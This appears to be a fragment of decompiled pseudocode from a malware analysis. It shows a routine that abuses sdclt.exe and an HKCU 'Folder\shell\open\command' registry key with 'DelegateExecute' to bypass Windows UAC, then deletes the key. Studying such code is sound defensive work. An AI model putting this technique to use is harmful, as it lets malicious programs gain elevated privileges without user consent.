 9
10 if ( sub_40DB97() != 1 )
11 {
12 Wow64Process = 0;
13 v1 = GetCurrentProcess();
14 IsWow64Process(v1, &Wow64Process);
15 if ( Wow64Process )
16 sub_40D5DB(&v6);
17 sub_40F6C1();
18 sub_401052(a1, &Filename, 0, 0x400u);
19 GetModuleFileNameA(0, &Filename, 0x400u);
20 sub_40F65C(&String, &Filename);
21 sub_40F65C("DelegateExecute", &String);
22 GetSystemDirectoryW(&Buffer, 0x104u);
23 lstrcatW(&Buffer, L"\\sdclt.exe");
24 ShellExecuteW(0, L"open", &Buffer, 0, 0, 1);
25 pExecInfo.lpFile = &Buffer;
26 pExecInfo.cbSize = 60;
27 pExecInfo.fMask = 64;
28 pExecInfo.hwnd = 0;
29 pExecInfo.lpVerb = L"open";
30 *(_OWORD *)&pExecInfo.lpParameters = xmmword_4149C0;
31 ShellExecuteExW(&pExecInfo);
32 TerminateProcess(pExecInfo.hProcess, 0);
33 if ( Wow64Process )
34 sub_40D5B4(&v6);
35 Sleep(0x7D0u);
36 RegDeleteKeyA(HKEY_CURRENT_USER, "Software\\Classes\\Folder\\shell\\open\\command");
37 ExitProcess(0);
38 }
39 return 0;
40 }